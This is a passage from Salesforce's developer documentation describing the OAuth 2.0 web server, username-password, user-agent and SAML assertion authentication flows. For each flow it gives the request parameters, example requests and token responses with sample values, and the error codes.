

- **1.** The Web server redirects the user to Salesforce to authenticate and authorize the server to [access data on their behalf](#page-4925-0).
- **2.** After the user approves access, the Web server [receives a callback](#page-4926-0) with an authorization code.
- **3.** After obtaining the authorization code, the Web server passes back the authorization code to [obtain a token response.](#page-4927-0)
- **4.** After validating the authorization code, Salesforce [passes back a token response](#page-4928-0). If there was no error, the token response includes an access code and additional information.
- **5.** After the token is granted, the Web server accesses their data.

<span id="page-4925-0"></span>After a Web server has an access token, they can [use the access token](#page-4939-0) to access Salesforce data on the end user's behalf and use a [refresh](#page-4921-0) [token](#page-4921-0) to get a new access token if it becomes invalid for any reason.

### Redirect User to Obtain Access Authorization

To obtain authorization from the user to access Salesforce data on his or her behalf, the client redirects the user's browser to the authorization endpoint with the following parameters:

- response type—Value must be code for this flow.
- client id—Consumer key from the connected app definition.
- **•** scope—The scope parameter enables you to fine-tune what the client application can access in a Salesforce organization. See [Scope Parameter Values](#page-4937-0) on page 4932 for valid parameters.
- redirect uri—URI to redirect the user to after approval. This must match one of the values in the Callback URL field in the connected app definition exactly, or approval fails. This value must be URL encoded.
- **•** state—Any state the consumer wants reflected back to it after approval, during the callback. This parameter is optional. This value must be URL encoded.
- **•** immediate—Determines whether the user should be prompted for login and approval. This parameter is optional. The value must be true or false if specified. Default value is false. Note the following:
	- **–** If set to true, and if the user is currently logged in and has previously approved the client\_id, Salesforce skips the approval step.
	- **–** If set to true and the user is not logged in or has not previously approved the client, Salesforce immediately terminates with the immediate unsuccessful error code.

Note: This option is not available for Communities.

- **•** code\_challenge—Specifies the SHA256 hash value of the code\_verifier value in the token request to help prevent authorization code interception attacks. The value also must be base64url encoded once as defined here: <https://tools.ietf.org/html/rfc4648#section-5>. This parameter is required only if a code\_verifier parameter will be specified in the token request.
	- **–** If the code\_challenge value is provided in the authorization request and a code\_verifier value is provided in the token request, Salesforce compares the code challenge to the code verifier. If the code challenge is invalid or doesn't match, the login fails with the invalid request error code.
	- **–** If the code\_challenge value is provided in the authorization request, but a code\_verifier value is not provided in the token request, the login fails with the invalid grant error code.
- **•** display—Changes the login and authorization pages' display type. This parameter is optional. The only values Salesforce supports are:
	- **–** page—Full-page authorization screen. This is the default value if none is specified.
	- **–** popup—Compact dialog optimized for modern web browser popup windows.
	- **–** touch—Mobile-optimized dialog designed for modern smartphones such as Android and iPhone.
	- **–** mobile—Mobile optimized dialog designed for less capable smartphones such as BlackBerry OS 5.
- login hint—Provides a valid username value to pre-populate the login page with the username. For example: login hint=username@company.com. If a user already has an active session in the browser, then the login hint parameter does nothing; the active user session continues.
- **•** nonce— Optional with the openid scope for getting a user ID token. The value is returned in the response and useful for detecting "replay" attacks.
- **•** prompt—Specifies how the authorization server prompts the user for reauthentication and reapproval. This parameter is optional. The only values Salesforce supports are:
	- **–** login—The authorization server must prompt the user for reauthentication, forcing the user to log in again.
	- **–** consent—The authorization server must prompt the user for reapproval before returning information to the client.

It is valid to pass both values, separated by a space, to require the user to both log in and reauthorize. For example:

?prompt=login%20consent

In order to initiate the flow, the Web server generally forms a link, or sends an HTTP redirect to the browser. The following is an example of a request to an authorization endpoint from a Web server client:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=code&client_id=
3MVG9lKcPoNINVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA
9GE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fcode_callback.jsp&state=mystate
```
<span id="page-4926-0"></span>If the user is logged in, Salesforce redirects them to the approval page. If the user is not logged in, they are asked to log in, then redirected to the approval page where they grant access to the application. If the user has already approved access once, they don't have to approve access again.

### Web Server Received Callback

Once the user approves the access, they are redirected to the URI specified in redirect uri with the following values in the query string:

- **•** code—Authorization code the consumer must use to obtain the access and refresh tokens
- **•** state—State that was passed into the approval step. This isn't included if the state parameter wasn't included in the original query string.

If the user has already approved the access once, they do not have to approve access again.

The following is an example of the request received by the redirect uri:

https://www.mysite.com/code\_callback.jsp?code=aPrxsmIEeqM9&state=mystate

If the user denies the application, they are redirected to the redirect uri with the following values in the query string:

- error-Value is access denied.
- **•** state—State that was passed into the approval step. This isn't included if the state parameter wasn't included in the original query string.

For example:

```
https://www.mysite.com/code_callback.jsp?error=access-denied&state=mystate
```
If an error occurs during this step, the response contains an error message containing these parts:

- **•** error—Error code
- **•** error\_description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
- **–** invalid\_client\_id—client identifier invalid
- **–** invalid\_request—HTTPS required
- **–** invalid\_request—must use HTTP GET
- **–** invalid\_request—invalid code\_challenge Indicates that the code\_challenge value was invalid (not base64url-encoded, for example)
- **–** invalid\_request—unexpected code\_challenge Indicates that the flow does not support and did not expect a code\_challenge parameter
- **–** access\_denied—end-user denied authorization
- **–** redirect\_uri\_missing—redirect\_uri not provided
- **–** redirect\_uri\_mismatch—redirect\_uri mismatch with connected app definition
- **–** immediate\_unsuccessful—immediate unsuccessful
- **–** invalid\_scope—requested scope is invalid, unknown, or malformed
- <span id="page-4927-0"></span>**•** state—State that was passed into the approval step. This isn't included if the state parameter wasn't included in the original query string.

# Web Server Exchanges Verification Code for Access Token

After obtaining the authorization code, the Web server exchanges the authorization code for an access token.

The consumer should make a POST directly to the token endpoint, with the following parameters:

- grant type—Value must be authorization code for this flow.
- client id—Consumer key from the connected app definition.
- client secret—Consumer secret from the connected app definition.
- client assertion—Instead of passing in client secret you can choose to provide a client assertion and client assertion type. If a client secret parameter is not provided, Salesforce checks for the client\_assertion and client\_assertion\_type automatically.

The value of client assertion must be a typical JWT bearer token, signed with the private key associated with the OAuth consumer's uploaded certificate. Only the RS256 algorithm is currently supported. For more information on using client assertion, see the [OpenID Connect specifications](http://openid.net/specs/openid-connect-core-1_0.html#ClientAuthentication) for the private key jwt client authentication method.

• client assertion type—Provide this value when using the client assertion parameter.

The value of client assertion type must be urn:ietf:params:oauth:client-assertion-type:jwt-bearer.

- redirect uri—URI to redirect the user to after approval. This must match the value in the Callback URL field in the connected app definition exactly, and is the same value sent by the initial redirect. See [Redirect User to Obtain Access Authorization](#page-4925-0) on page 4920.
- **•** code—Authorization code obtained from the callback after approval.
- code verifier—Specifies 128 bytes of random data with high enough entropy to make it difficult to quess the value to help prevent authorization code interception attacks. The value also must be base64url encoded once as defined here: <https://tools.ietf.org/html/rfc4648#section-5>. This parameter is required only if a code\_challenge parameter was specified in the authorization request.
	- **–** If the code\_verifier value is provided in the token request and a code\_challenge value is in the authorization request, Salesforce compares the code verifier to the code challenge. If the code verifier is invalid or doesn't match, the login fails with the invalid grant error code.
- **–** If the code\_verifier value is provided in the token request, but a code\_challenge value was not provided in the authorization request, the login fails with the invalid grant error code.
- format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

The following is an example of the POST body sent out-of-band:

```
POST /services/oauth2/token HTTP/1.1
Host: login.salesforce.com
grant_type=authorization_code&code=aPrxsmIEeqM9PiQroGEWx1UiMQd95_5JUZ
VEhsOFhS8EVvbfYBBJli2W5fn3zbo.8hojaNW_1g%3D%3D&client_id=3MVG9lKcPoNI
NVBIPJjdw1J9LLM82HnFVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCs
cA9GE&client_secret=1955279925675241571&
redirect uri=https%3A%2F%2Fwww.mysite.com%2Fcode callback.jsp
```
Instead of using the format parameter, the client can also specify the returned format in an accept-request header using one of the following:

- **•** Accept: application/json
- **•** Accept: application/xml
- **•** Accept: application/x-www-form-urlencoded

Note the following:

- **•** Wildcard accept headers are allowed. \*/\* is accepted and returns JSON.
- <span id="page-4928-0"></span>**•** A list of values is also accepted and is checked left-to-right. For example: application/xml,application/json,application/html,\*/\* returns XML.
- **•** The format parameter takes precedence over the accept request header.

### Salesforce Responds with an Access Token Response

After the request is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the Web services API.
- token type—Value is Bearer for all responses that include an access token.
- id token—Salesforce value conforming to the [OpenID Connect specifications](http://openid.net/specs/openid-connect-basic-1_0-28.html). This is only returned if the scope parameter includes openid.
- refresh token—Token that can be used in the future to [obtain new access tokens](#page-4921-0) (sessions). **This value is a secret. You should treat it like the user's password and use appropriate measures to protect it.** This parameter is returned only if your connected app is set up with a scope of at least refresh token.
- instance url—URL indicating the instance of the user's organization. In this example, the instance is na1: https://na1.salesforce.com.
- **•** id—Identity URL that can be used to both identify the user as well as query for more information about the user. See [Identity URLs](#page-4940-0) on page 4935.
- sfdc community  $ur1$ —If the user is a member of a Salesforce community, the community URL is provided.
- **•** sfdc\_community\_id—If the user is a member of a Salesforce community, the user's community ID is provided.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued\_at. This can be used to verify the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

The following is an example response from Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448101416","refresh_token":"5Aep8614iLM.Dq661ePDmPEgaAW9
Oh_L3JKkDpB4xReb54_pZebnUG0h6Sb4KUVDpNtWEofWM39yg==","instance_url":
"https://na1.salesforce.com","signature":"CMJ4l+CCaPQiKjoOEwEig9H4wqhpuLSk
4J2urAe+fVg=","access_token":"00Dx0000000BV7z!AR8AQP0jITN80ESEsj5EbaZTFG0R
NBaT1cyWk7TrqoDjoNIWQ2ME_sTZzBjfmOE6zMHq6y8PIW4eWze9JksNEkWUl.Cju7m4","token_type":"Bearer","scope":"id
 api refresh token"}
```
If an error occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- error description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_client\_credentials—client secret invalid
	- **–** invalid\_grant—invalid authorization code
	- **–** invalid\_grant—IP restricted or invalid login hours
	- **–** invalid\_grant—invalid code\_verifier Indicates that the code\_verifier value was invalid (not base64url-encoded, etc) or was not the valid verifier for the given code challenge
	- **–** invalid\_grant—unexpected code\_verifier Indicates that a code\_challenge was not specified and therefore the code verifier was not expected (but was specified)
	- **–** redirect\_uri\_mismatch—redirect\_uri not provided
	- **–** redirect\_uri\_mismatch—redirect\_uri mismatch with connected app definition
	- **–** inactive\_user—user has been set to inactive by the administrator
	- **–** inactive\_org—organization is locked, closed, or suspended
	- **–** rate\_limit\_exceeded—number of login attempts has been exceeded

#### SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-1)

# <span id="page-4930-0"></span>OAuth 2.0 Username-Password Flow

The username-password authentication flow can be used to authenticate when the consumer already has the user's credentials.

Warning: This OAuth authentication flow involves passing the user's credentials back and forth. Use this authentication flow only when necessary. No refresh token will be issued.

The following are the steps for the username-password authentication flow. More detail about each step follows:

- **1.** The consumer uses the end-user's username and password to [request an access token](#page-4930-1) (session ID.)
- **2.** After the request is verified, Salesforce [sends a response](#page-4930-2) to the client.

<span id="page-4930-1"></span>After a consumer has an access token, they can [use the access token](#page-4939-0) to access Salesforce data on the end-user's behalf.

# Request an Access Token

The consumer can use the end-user's username and password to request an access token, which can be used as a session ID. This flow does not support including scopes in the request, and the access token returned from this flow does not get scopes.

The consumer should make an out-of-band POST request to the token endpoint, with the following parameters:

- grant type—Value must be password for this flow.
- **•** client\_id—Consumer key from the connected app definition.
- **•** client\_secret—Consumer secret from the connected app definition.
- **•** username—End-user username.
- **•** password—End-user password
	- Note: When using the username-password flow with the API, be sure to create a field in the username and password login screen where users can input their security token. The security token is an automatically generated key that must be added to the end of the password in order to log in to Salesforce from an untrusted network. You must concatenate their password and token when passing the request for authentication.
- **•** format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

<span id="page-4930-2"></span>The following is an example of the body of the out-of-band POST:

```
grant type=password&client id=3MVG9lKcPoNINVBIPJjdw1J9LLM82Hn
FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
```
### Send Response

After the request is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the Web services API.
- **•** token\_type—Value is Bearer for all responses that include an access token.

Available in: Salesforce Classic

Available in all editions

# USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

- instance url—URL indicating the instance of the user's organization. In this example, the instance is na1: https://na1.salesforce.com.
- **•** id—Identity URL that can be used to both identify the user as well as query for more information about the user. See [Identity URLs](#page-4940-0) on page 4935.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued at. This can be used to verify the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

Note: No refresh token is sent with this response.

The following is an example response:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://na1.salesforce.com",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs", "token_type": "Bearer"}
```
If a problem occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- **•** error\_description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_request—scope parameter not supported
	- **–** invalid\_client\_credentials—client secret invalid
	- **–** invalid\_grant—authentication failure (for example, user does not exist or invalid password)
	- **–** invalid\_grant—IP restricted or invalid login hours
	- **–** inactive\_user—user is inactive
	- **–** inactive\_org—organization is locked, closed, or suspended
	- **–** rate\_limit\_exceeded—number of logins exceeded

The following is an example of a returned error:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-1)
## <span id="page-4932-0"></span>OAuth 2.0 User-Agent Flow

The user-agent authentication flow is used by client applications (consumers) residing in the user's device. This could be implemented in a browser using a scripting language such as JavaScript, or from a mobile device or a desktop application. These consumers cannot keep the client secret confidential. The authentication of the consumer is based on the user-agent's same-origin policy.

Unlike the other authentication flows, the client application receives the access token in the form of an HTTP redirection. The client application requests the authorization server to redirect the user-agent to another web server or local resource accessible to the user-agent, which is capable of extracting the access token from the response and passing it to the client application. Note that the token response is provided as a hash (#) fragment on the URL. This is for security, and prevents the token from being passed to the server, as well as to other servers in referral headers.

This user-agent authentication flow doesn't utilize the client secret since the client executables reside on the end-user's computer or device, which makes the client secret accessible and exploitable.

Warning: Because the access token is encoded into the redirection URI, it might be exposed to the end-user and other applications residing on the computer or device.

If you are authenticating using JavaScript, call window.location.replace(); to remove the callback from the browser's history.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

The following diagram displays the authentication flow steps for Web server clients. The individual step descriptions follow.



- **1.** The client application directs the user to Salesforce to authenticate and authorize the application.
- **2.** The user must always approve access for this authentication flow. After approving access, the application receives the callback from Salesforce.

After a consumer has an access token, they can [use the access token](#page-4939-0) to access Salesforce data on the end user's behalf and a [refresh](#page-4921-0) [token](#page-4921-0) to get a new access token if it becomes invalid for any reason.

The user-agent flow does not support out-of-band posts.

### Direct User to Salesforce to Obtain Access Token

To obtain authorization from the user to access Salesforce data on his or her behalf, the client directs the user to the authorization endpoint with the following parameters:

- response type—Value can be token, or token id token with the scope parameter openid and a nonce parameter, for this flow. If you specify token id token, Salesforce returns an ID token in the response. For more information, see [Getting](#page-4940-0) [and Verifying an ID Token](#page-4940-0) on page 4935.
- **•** client\_id—Consumer key from the connected app definition.
- **•** redirect\_uri—URI to redirect the user to after approval. This must match one of the values in the Callback URL field in the connected app definition exactly. This value must be URL encoded.
- **•** state—Any state the consumer wants reflected back to it after approval, during the callback. This parameter is optional.
- **•** scope—The scope parameter enables you to fine-tune what the client application can access in a Salesforce organization. See [Scope Parameter Values](#page-4937-0) on page 4932 for valid parameters.
- **•** display—Changes the login page's display type. This parameter is optional. The only values Salesforce supports are:
	- **–** page—Full-page authorization screen. This is the default value if none is specified.
	- **–** popup—Compact dialog optimized for modern web browser popup windows.
	- **–** touch—Mobile-optimized dialog designed for modern smartphones, such as Android and iPhone.
- login hint—Provide a valid username value with this parameter to pre-populate the login page with the username. For example: login\_hint=username@company.com. If a user already has an active session in the browser, then the login\_hint parameter does nothing; the active user session continues.
- **•** nonce— Required with the openid scope for getting a user ID token. The value is returned in the response and useful for detecting "replay" attacks.
- **•** prompt—Specifies how the authorization server prompts the user for reauthentication and reapproval. This parameter is optional. The only values Salesforce supports are:
	- **–** login—The authorization server must prompt the user for reauthentication, forcing the user to log in again.
	- **–** consent—The authorization server must prompt the user for reapproval before returning information to the client.

It is valid to pass both values, separated by a space, to require the user to both log in and reauthorize. For example:

?prompt=login%20consent

The following is an example URL where the user is directed to:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
```
#### User Approves Access and Client Receives Callback from Salesforce

The user is asked to log in to Salesforce if they are not already logged in. Then Salesforce displays an approval page, asking the user to approve the application access. If the user approves the access, they are redirected to the URI specified in redirect uri with the following values after the hash sign (#). This is not a query string.

- access token—Salesforce session ID that can be used with the Web services API.
- **•** token\_type—Value is Bearer for all responses that include an access token.
- id token—Salesforce value conforming to the [OpenID Connect specifications](http://openid.net/specs/openid-connect-basic-1_0-28.html). This is only returned if theresponse type is token id token with the scope parameter openid and a nonce parameter.
- refresh token—Token that can be used in the future to [obtain new access tokens](#page-4921-0) (sessions). **This value is a secret. You should treat it like the user's password and use appropriate measures to protect it.**

 $\Gamma$  Note: The refresh token for the user-agent flow is only issued if you requested scope=refresh token and one of the following circumstances is true:

- **–** The redirect URL uses a custom protocol.
- **–** The redirect URL is exactly https://login.salesforce.com/services/oauth2/success, or on a sandbox, https://test.salesforce.com/services/oauth2/success.
- instance url—URL indicating the instance of the user's organization. In this example, the instance is na1: https://na1.salesforce.com.
- **•** id—Identity URL that can be used to both identify the user as well as query for more information about the user. See [Identity URLs](#page-4940-1) on page 4935.
- sfdc community  $ur1$ —If the user is a member of a Salesforce community, the community URL is provided.
- sfdc community id—If the user is a member of a Salesforce community, the user's community ID is provided.
- **•** signature—Base64-encoded HMAC-SHA256 signature signed with the consumer's private key containing the concatenated ID and issued\_at. This can be used to verify the identity URL was not modified since it was sent by the server.
- issued at—When the signature was created.

The following is an example of the callback from the server. Note the response is behind a hash, rather than as HTTP query parameters:

```
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2Fna1.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
```
If the user denies access or an error occurs during this step, they are redirected to the redirect uri with an error code and the description of the error in the URI, after the hash tag (#). This is not a query string.

- **•** error—Error code
- error description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_client\_id—client identifier invalid
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP GET
	- **–** invalid\_request—out-of-band not supported
	- **–** access\_denied—end-user denied authorization
	- **–** redirect\_uri\_missing—redirect\_uri not provided
	- **–** redirect\_uri\_mismatch—redirect\_uri mismatch with connected app object
	- **–** immediate\_unsuccessful—immediate unsuccessful
	- **–** invalid\_grant—invalid user credentials
- **–** invalid\_grant—IP restricted or invalid login hours
- **–** inactive\_user—user is inactive
- **–** inactive\_org—organization is locked, closed, or suspended
- **–** rate\_limit\_exceeded—number of logins exceeded
- **–** invalid\_scope—requested scope is invalid, unknown, or malformed
- **•** state—State that was passed into the approval step. This isn't included if the state parameter wasn't included in the original query string.

The following is an example error redirect URI:

https://www.mysite.com/user\_callback.jsp#error=access\_denied&state=mystate

#### SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-0)

## SAML Assertion Flow

The SAML assertion flow is an alternative for organizations that are currently using SAML to access Salesforce, and want to access the Web services API the same way. The SAML assertion flow can only be used inside a single organization. You do not have to create a connected app to use this assertion flow. Clients can use this to federate with the API using a SAML assertion, in much the same way as they would federate with Salesforce for Web single sign-on.

The following are the general steps for using this flow. Many of the steps are described in more detail below.

- **1.** [Configure SAML](#page-4935-0) on page 4930 for your organization. You must use SAML version 2.0.
- <span id="page-4935-0"></span>**2.** [Exchange a SAML assertion for an access token.](#page-4935-1)
- **3.** Salesforce [sends the response.](#page-4936-0)
- **4.** Use a JSON parser to process the response and extract the access token.

## Configuring SAML for OAuth

To configure your organization to use SAML, follow the instructions in the Configuring SAML Settings for Single Sign-On topic. Once you have configured SAML, you can use the exact same configuration for both Web and API federation.

Two URLs are provided after you configure SAML for your organization:

- **•** Salesforce.com Login URL—Use this URL when doing Web single sign-on.
- <span id="page-4935-1"></span>**•** OAuth 2.0 Token Endpoint—Use this URL when exchanging a SAML assertion for an access token to be used with the API.

When generating SAML assertions to be used with the token endpoint, the recipient URL in the assertion may be the value from either the OAuth 2.0 Token Endpoint or the Salesforce.com Login URL.

#### Exchange a SAML Assertion for an Access Token

In order to exchange a SAML assertion for an access token, your client must obtain or generate a valid SAML response and POST this to the token endpoint. The method of obtaining this response is up to the client to determine. Once the client has a valid response, it sends the following parameters:

#### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

#### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

- grant type—Value must be assertion for this flow.
- **•** assertion—A Base-64 encoded, then URL encoded, SAML response that would normally be used for Web single sign-on.
- assertion type—Must be urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser, URL encoded
- **•** format—Expected return format. This parameter is optional. The default is json. Values are:
	- **–** urlencoded
	- **–** json
	- **–** xml

The following is the body of an example of an out-of-band POST made to the https://login.salesforce.com/services/oauth2/token:

```
grant type=assertion&assertion type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
```
#### Salesforce Server Sends a Response

After the SAML response is verified, Salesforce sends a response to the client. The following parameters are in the body of the response:

- access token—Salesforce session ID that can be used with the Web services API.
- token type—Value is Bearer for all responses that include an access token.
- **•** id—Identity URL that can be used to both identify the user as well as query for more information about the user. See [Identity URLs](#page-4940-1) on page 4935.

The following is an example response from Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance_url":"https://na1.salesforce.com","access_token":
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH
IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token_type":"Bearer"}
```
If an error occurs during this step, the response contains an error message with these parts:

- **•** error—Error code
- **•** error\_description—Description of the error with additional information.
	- **–** unsupported\_response\_type—response type not supported
	- **–** invalid\_request—HTTPS required
	- **–** invalid\_request—must use HTTP POST
	- **–** invalid\_assertion\_type—specified assertion type is not supported
	- **–** invalid\_grant—invalid authorization code (make sure the client sends a URL encoded assertion and assertion\_type)
	- **–** invalid\_grant—IP restricted or invalid login hours
	- **–** inactive\_user—user is inactive
	- **–** inactive\_org—organization is locked, closed, or suspended
	- **–** rate\_limit\_exceeded—number of logins exceeded
- error uri—A link to the SAML Assertion Validator, which contains more information about the failure. This is only returned when Salesforce is able to parse the assertion.

The following is an example error:

```
{"error_uri":"https://na1.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
```
SEE ALSO:

[Authenticating Apps with OAuth](#page-4906-0) [About Single Sign-On](#page-795-0)

## <span id="page-4937-0"></span>Scope Parameter Values

The scope parameter enables you to fine-tune what the client application can access in a Salesforce organization. The valid values for scope are:

